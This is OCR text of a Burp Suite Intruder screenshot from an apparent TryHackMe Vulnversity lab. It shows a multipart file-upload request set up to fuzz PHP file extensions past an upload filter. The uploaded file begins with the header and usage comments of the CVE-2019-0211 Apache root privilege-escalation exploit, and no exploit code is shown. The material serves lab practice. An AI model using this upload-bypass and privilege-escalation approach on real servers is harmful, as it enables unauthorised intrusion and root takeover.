 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://vulnversity.thm:3333 Update Host h
1 POST /internal/index.php HTTP/1.1
2 Host: vulnversity.thm:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://vulnversity.thm:3333/internal/
8 Content-Type: multipart/form-data; boundary=---------------------------29899100179790122981441762311
9 Content-Length: 22953
10 Origin: http://vulnversity.thm:3333
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------29899100179790122981441762311
15 Content-Disposition: form-data; name="file"; filename="script§.php§"
16 Content-Type: application/x-php
17
18 <?php
19 # CARPE (DIEM): CVE-2019-0211 Apache Root Privilege Escalation
20 # Charles Fol
21 # @cfreal_
22 # 2019-04-08
23 #
24 # INFOS
25 #
26 # https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html
27 #
28 # USAGE
29 #
30 # 1. Upload exploit to Apache HTTP server
31 # 2. Send request to page
? .php
1 payload position